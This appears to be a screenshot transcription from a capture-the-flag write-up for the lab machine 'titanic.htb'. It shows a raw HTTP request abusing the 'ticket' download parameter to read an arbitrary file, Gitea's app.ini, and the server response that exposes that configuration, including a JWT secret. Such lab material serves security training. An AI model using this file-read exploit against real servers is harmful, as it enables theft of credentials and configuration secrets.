 1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 16:29:40 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/gitea/conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2176520380"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true